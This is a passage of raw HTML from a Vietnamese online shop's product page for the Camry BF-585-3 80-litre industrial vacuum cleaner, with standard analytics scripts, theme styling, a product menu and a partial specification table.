new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCDXXZR');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Ads: 627837974 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-627837974"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-627837974');
</script>
<!-- Event snippet for Người liên hệ conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-627837974/itZVCN2Owd0BEJaYsKsC'});
</script><script type='text/javascript'>
					/* <![CDATA[ */
					var MyAjax = {
						ajaxurl: 'https://vattuphutro.com/wp-admin/admin-ajax.php?action=',
						loading: '<div class="loading">Please wait...</div>'
					};
					/* ]]> */

				</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://vattuphutro.com/wp-content/themes/hakura/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://vattuphutro.com/wp-content/themes/hakura/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vattuphutro.com/wp-content/uploads/2018/02/fav-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vattuphutro.com/wp-content/uploads/2018/02/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vattuphutro.com/wp-content/uploads/2018/02/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://vattuphutro.com/wp-content/uploads/2018/02/fav-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #F47920;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1250px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:210px;}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 25%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #F47920;}/* Color !important */[data-text-color="primary"]{color: #F47920!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #F47920;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #F47920}.nav-tabs > li.active > a{border-top-color: #F47920}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #F47920;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#F47920; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #F47920}/* Color !important */[data-text-color="secondary"]{color: #F47920!important;}/* Border */.secondary.is-outline:hover{border-color:#F47920}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}a{color: #F47920;}a:hover{color: ;}.tagcloud a:hover{border-color: ;background-color: ;}.shop-page-title.featured-title .title-bg{ background-image: url(https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-001.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			
    .giuseart-mobile-contact-bar {
        display: none;
    }
    .giuseart-pc-contact-bar {
        left: 32px;
        bottom: 160px;
        position: fixed;
        z-index: 998;
        margin-bottom: 0;
    }
    .giuseart-pc-contact-bar li {
        width: 44px;
        height: 46px;
        overflow: hidden;
        margin-bottom: 0;
        list-style: none;
    }

    .giuseart-pc-contact-bar li.zalo {
        background: url(https://giuseart.com/wp-content/uploads/2020/03/zl.png);
        background-repeat: no-repeat;
    }
    

    @media only screen and (max-width: 499px) {
        .giuseart-pc-contact-bar {
            display: none;
        }
        

    }

		</style>
		
<meta name="google-site-verification" content="Rumk4ZaGx3k9l6eGH8j1PLP5oPSHBQRqY_0eo5cL5lc" />

</head>

<body class="wp-singular product-template-default single single-product postid-8776 wp-theme-hakura wp-child-theme-hakura-child theme-hakura mmm mega_main_menu-2-1-4 woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCDXXZR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><li class="dia-chi"><i class="fa fa-map-marker" aria-hidden="true"></i>Số 23/Ngõ 22-Phố Tân Thụy, Phúc Đồng, Long Biên, Hà Nội</li></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_top_right_text"><li class="dia-chi"><i class="fa fa-map-marker" aria-hidden="true">​</i>Số 6/38, Đoàn Thị Kia, Đông Chiêu, Tân Đông Hiệp, Dĩ An, Bình Dương</li></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><li class="dia-chi"><i class="fa fa-map-marker" aria-hidden="true"></i>Số 23/Ngõ 22-Phố Tân Thụy, Phúc Đồng, Long Biên, Hà Nội</li></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vattuphutro.com/" title="Phụ Kiện Khí Nén - Phụ Kiện Khí Nén" rel="home">
    <img width="210" height="100" src="https://vattuphutro.com/wp-content/uploads/2018/01/Logo-chuan-1-01.png" class="header_logo header-logo" alt="Phụ Kiện Khí Nén"/><img  width="210" height="100" src="https://vattuphutro.com/wp-content/uploads/2018/01/Logo-chuan-1-01.png" class="header-logo-dark" alt="Phụ Kiện Khí Nén"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-6866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-6866"><a href="https://vattuphutro.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-6880" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-6880"><a href="https://vattuphutro.com/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-6881 has-dropdown"><a href="#" class="nav-top-link">Sản Phẩm<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-9374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-9374 nav-dropdown-col"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/">Van công nghiệp</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-9375" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9375"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-an-toan/">Van an toàn</a></li>
		<li id="menu-item-9376" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9376"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-bi/">Van Bi</a></li>
		<li id="menu-item-9377" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9377"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-buom/">Van bướm</a></li>
		<li id="menu-item-9378" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9378"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-cong/">Van cổng</a></li>
		<li id="menu-item-9379" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9379"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-cua/">Van cửa</a></li>
		<li id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9380"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-giam-ap/">Van giảm áp</a></li>
		<li id="menu-item-9381" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9381"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-hoi-van-cong-nghiep/">Van hơi</a></li>
		<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9382"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-mot-chieu/">Van một chiều</a></li>
		<li id="menu-item-9383" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9383"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-nuoc/">Van nước</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9384"><a href="https://vattuphutro.com/danh-muc/van-cong-nghiep/van-phao/">Van Phao</a></li>
		<li id="menu-item-6973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-6973"><a href="https://vattuphutro.com/danh-muc-san-pham/van-dien-tu/">Van Điện Từ</a></li>
	</ul>
</li>
	<li id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9385"><a href="https://vattuphutro.com/danh-muc/nhong-xich-cong-nghiep/">Nhông xích công nghiệp</a></li>
	<li id="menu-item-6964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-6964 nav-dropdown-col"><a href="https://vattuphutro.com/danh-muc-san-pham/day-hoi/">Dây Hơi Khí Nén</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-6965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-6965"><a href="https://vattuphutro.com/danh-muc-san-pham/day-hoi/day-hoi-xoan/">Dây Hơi Xoắn</a></li>
		<li id="menu-item-6966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-6966"><a href="https://vattuphutro.com/danh-muc-san-pham/day-hoi/day-hoi-dai-loan/">Dây Hơi Đài Loan</a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-6967"><a href="https://vattuphutro.com/danh-muc-san-pham/day-hoi/day-hoi-han-quoc/">Dây Hơi Hàn Quốc</a></li>
		<li id="menu-item-6968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-6968"><a href="https://vattuphutro.com/danh-muc-san-pham/day-hoi/day-hoi-puma/">Dây Hơi Puma</a></li>
		<li id="menu-item-6969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-6969"><a href="https://vattuphutro.com/danh-muc-san-pham/day-hoi/day-hoi-cao-su/">Dây Hơi Cao Su</a></li>
	</ul>
</li>
	<li id="menu-item-9386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-9386 nav-dropdown-col"><a href="https://vattuphutro.com/danh-muc/may-han/">Máy hàn</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-9387" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9387"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-ho-quang-chim/">Máy hàn hồ quang chìm</a></li>
		<li id="menu-item-9388" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9388"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-mig-khong-dung-khi/">Máy hàn MIG không dùng khí</a></li>
		<li id="menu-item-9389" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9389"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-mig-nhom/">Máy hàn Mig Nhôm</a></li>
		<li id="menu-item-9391" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9391"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-mig-mag/">Máy hàn MIG/MAG</a></li>
		<li id="menu-item-9392" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9392"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-que/">Máy hàn que</a></li>
		<li id="menu-item-9393" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9393"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-tig/">Máy hàn TIG</a></li>
		<li id="menu-item-9394" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9394"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-tu-dong/">Máy hàn tự động</a></li>
		<li id="menu-item-9395" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9395"><a href="https://vattuphutro.com/danh-muc/may-han/may-han-da-chuc-nang/">Máy hàn đa chức năng</a></li>
	</ul>
</li>
	<li id="menu-item-9396" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-9396"><a href="https://vattuphutro.com/danh-muc/may-rua-xe/">Máy rửa xe</a></li>
	<li id="menu-item-6970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-6970"><a href="https://vattuphutro.com/danh-muc-san-pham/khop-noi-nhanh/">Đầu Nối Nhanh</a></li>
	<li id="menu-item-6971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-6971"><a href="https://vattuphutro.com/danh-muc-san-pham/bo-loc-khi/">Bộ Lọc Khí</a></li>
	<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-6972"><a href="https://vattuphutro.com/danh-muc-san-pham/xy-lanh-khi-nen/">Xy Lanh Khí Nén</a></li>
</ul>
</li>
<li id="menu-item-7699" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-7699"><a href="https://vattuphutro.com/lien-he-vattuphutro/" class="nav-top-link">Liên hệ</a></li>
<li id="menu-item-6963" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-6963"><a href="https://vattuphutro.com/goc-ky-thuat/" class="nav-top-link">Góc Kỹ Thuât</a></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://vattuphutro.com/" role="search">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="html custom html_topbar_right"><li class="hotline-menu"><img src="https://vattuphutro.com/wp-content/uploads/2017/12/hotline-64px.png"></li>
<ul class="hot-line">
	<li>Hotline</li>
	<li><a href="tel:0932669506">0932.669.506</a></li>
</ul></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_nav_position_text"><span>Hotline: <a class="mobile-hotline" href="tel:0932669506">0932.669.506</a></span></li><li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

	<div class="shop-container">
		
			
<div id="product-8776" class="post-8776 product type-product status-publish has-post-thumbnail product_cat-may-hut-bui product_cat-may-hut-bui-camry first instock shipping-taxable product-type-simple">
<div class="woocommerce-notices-wrapper"></div><div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-001-114x130.jpg" class="first slide woocommerce-product-gallery__image"><a href="https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-001.jpg"><img width="480" height="480" src="https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-001.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3" title="Máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3" data-caption="Máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3" data-src="https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-001.jpg" data-large_image="https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-001.jpg" data-large_image_width="480" data-large_image_height="480" decoding="async" fetchpriority="high" srcset="https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-001.jpg 480w, https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-001-300x300.jpg 300w, https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-001-150x150.jpg 150w" sizes="(max-width: 480px) 100vw, 480px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary">

		<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://vattuphutro.com">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://vattuphutro.com/danh-muc-san-pham/may-hut-bui/">Máy hút bụi</a> <span class="divider">&#47;</span> <a href="https://vattuphutro.com/danh-muc-san-pham/may-hut-bui/may-hut-bui-camry/">Máy hút bụi Camry</a></nav><h1 class="product-title entry-title">
	Máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>


<!-- cong - hien thi thong tin cua san pham -->
<div class="product-short-description">
  </div><div class="product-short-description">
	<ul>
<li><span style="font-size: 115%; color: #000000;">Sản phẩm có sẵn trong kho</span></li>
<li><span style="font-size: 115%; color: #000000;">Đặt mua và giao hàng nhanh chóng</span></li>
<li><span style="font-size: 115%; color: #000000;">Giao hàng toàn quốc</span></li>
<li><span style="font-size: 115%; color: #000000;">Thanh toán trước khi nhận hàng</span></li>
<li><span style="font-size: 115%; color: #000000;">Bảo hành chính hãng trong 12 tháng</span></li>
<li><span style="font-size: 115%; color: #000000;">Tư vấn kỹ thuật chu đáo. </span></li>
</ul>
<p style="text-align: center;"><strong><span style="color: #ff0000; font-size: 120%;">Chat với chúng tôi để nhận báo giá tốt nhất!</span></strong></p>
<p style="text-align: center;"><strong><span style="color: #ff0000; font-size: 150%;">HOTLINE: 0868 722 164</span></strong></p>
</div>

	</div><!-- .summary -->

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<aside id="poka_postbycate-2" class="widget widget_poka_postbycate"><div class='poka-post '><h2 class='widget-title'>Tư Vấn Kỹ Thuật</h2></div></aside>	</div>

</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs tabbed-content">
		<ul class="product-tabs nav small-nav-collapse tabs nav nav-uppercase nav-tabs nav-normal nav-left">
							<li class="description_tab  active">
					<a href="#tab-description">Mô tả</a>
				</li>
							<li class="reviews_tab  ">
					<a href="#tab-reviews">Đánh giá (0)</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-description">
				

<p><span style="color: #000000; font-size: 110%;"><a href="https://vattuphutro.com/san-pham/may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3/" target="_blank" rel="noopener"><strong>Máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3</strong></a> với nhiều ưu điểm vượt trội so với các loại máy hút bụi công nghiệp thương hiệu khác trên thị trường: tốc độ hút bụi nhanh, lực hút cực khỏe, siêu bền&#8230; đang là dòng máy hút bụi được ưa chuộng nhất hiện nay.</span></p>
<figure id="attachment_8780" aria-describedby="caption-attachment-8780" style="width: 720px" class="wp-caption aligncenter"><a href="https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-002.jpg"><img decoding="async" class="size-full wp-image-8780" src="https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-002.jpg" alt="Máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3" width="720" height="500" srcset="https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-002.jpg 720w, https://vattuphutro.com/wp-content/uploads/2021/06/005-may-hut-bui-cong-nghiep-80l-2-trong-1-camry-bf-585-3-002-300x208.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a><figcaption id="caption-attachment-8780" class="wp-caption-text"><span style="color: #0000ff;">Máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3</span></figcaption></figure>
<h2><strong><span style="color: #000000; font-size: 110%;">Thông tin kỹ thuật máy hút bụi công nghiệp 80L 2 trong 1 Camry BF-585-3:</span></strong></h2>
<table class="compare_table" border="0" width="100%" cellpadding="5px">
<tbody>
<tr>
<td class="group_field" colspan="2" valign="top"> </td>
</tr>
<tr class="tr-0" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Mã sản phẩm:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">BF-585-3</span></td>
</tr>
<tr class="tr-1" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Hãng sản xuất:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">Camry</span></td>
</tr>
<tr class="tr-0" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Tiêu chuẩn:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">Shanghai</span></td>
</tr>
<tr class="tr-1" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Điện áp:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">220V</span></td>
</tr>
<tr class="tr-0" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Motor:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">3 motor</span></td>
</tr>
<tr class="tr-1" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Công Suất:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">3000W/3motor</span></td>
</tr>
<tr class="tr-0" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Dung tích thùng chứa:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">80 lít</span></td>
</tr>
<tr class="tr-1" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Lưu lượng khí:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">150lit/giây</span></td>
</tr>
<tr class="tr-0" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Dây điện:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">8 mét</span></td>
</tr>
<tr class="tr-1" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Lực hút chân không:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">250 mbar</span></td>
</tr>
<tr class="tr-0" valign="top">
<td class="title_charactestic" width="50%"><span style="color: #000000; font-size: 110%;">Chế độ làm mát:</span></td>
<td class="content_charactestic"><span style="color: #000000; font-size: 110%;">bằng không khí</span></td>
</tr>
<tr class="tr-1" valign="top">
